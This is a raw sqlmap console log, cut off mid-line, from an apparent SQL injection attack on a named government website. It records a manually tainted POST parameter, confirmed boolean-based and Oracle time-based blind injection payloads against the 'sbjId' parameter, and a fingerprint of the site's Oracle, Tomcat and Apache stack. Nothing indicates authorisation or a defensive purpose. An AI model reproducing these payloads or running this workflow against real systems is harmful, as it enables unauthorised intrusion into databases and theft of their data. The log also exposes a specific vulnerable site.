 -r /Users/macbook/Downloads/pu
b.mca.gov.cn.txt
sqlmap {                    }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:40:52
[09:40:52] [INFO] parsing HTTP request from '/Users/macbook/Downloads/pub.mca.gov.cn.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q
] n
[09:40:58] [WARNING] it appears that you have provided tainted parameter values ('sbjId=-1' OR 3*2*1
%3d6 AND 000681%3d000681 -- ') with most probably leftover chars/statements from manual SQL injectio
n test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you sure you want to continue? [y/N] y
[09:40:59] [INFO] resuming back-end DBMS 'oracle'
[09:41:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: sbjId
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: sbjId=-5303' OR (4339=4339) AND 'fxOa'='fxOa
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind (heavy query)
    Payload: sbjId=-6744' OR 7374=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_U
SERS T4,ALL_USERS T5) AND 'aAZH'='aAZH
---
[09:41:01] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP, Apache 2.2.27
back-end DBMS: Oracle
[09:41:01] [INFO] fetched data logged to text files under '/pub.mca.gov